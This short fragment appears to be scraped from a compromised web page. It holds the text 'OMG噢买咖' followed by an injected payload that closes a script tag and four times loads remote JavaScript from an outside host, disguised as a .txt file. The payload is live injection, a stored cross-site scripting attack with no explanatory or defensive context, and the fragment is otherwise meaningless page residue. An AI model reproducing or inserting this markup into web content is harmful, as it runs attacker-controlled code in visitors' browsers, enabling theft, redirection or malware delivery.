 OMG噢买咖</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>